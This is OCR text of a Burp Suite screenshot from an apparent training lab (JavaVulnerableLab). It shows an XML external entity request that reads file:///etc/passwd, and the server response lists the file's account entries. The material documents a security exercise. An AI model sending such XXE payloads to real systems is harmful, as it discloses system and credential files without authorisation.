 Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.112.135:8080 ?
Request
Raw Params Headers Hex XML
POST /JavaVulnerableLab/xxe.do HTTP/1.1
Host: 192.168.112.135:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.112.135:8080/JavaVulnerableLab/vulnerability/Inje
ction/xxe.jsp
Content-Length: 138
Cookie: JSESSIONID=A701692EE62AB820D98D3AF54AAC2F2D
Connection: close
<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///etc/passwd" >]>
<users><a>&test;</a><username>Neo</username><email>neo@matrix</e
mail></users>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 1581
Date: Fri, 26 Feb 2016 08:48:50 GMT
Connection: close
<br/>Result:<br/>---------------------<br/>a :
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,744 bytes | 6 millis